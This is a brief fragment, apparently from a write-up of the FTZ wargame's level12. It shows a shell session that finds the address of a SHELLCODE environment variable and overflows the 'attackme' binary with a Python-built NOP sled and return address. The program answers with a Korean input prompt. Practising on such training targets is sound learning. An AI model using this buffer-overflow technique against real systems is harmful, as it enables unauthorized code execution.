 [level12@ftz level12]$ ./tmp/getenv SHELLCODE
Address of SHELLCODE : 0xbfffd513
[level12@ftz level12]$ (python -c 'print "\x90"*268+"\x13\xd5\xff\xbf"';cat)|./a
ttackme
문장을 입력하세요.
? ?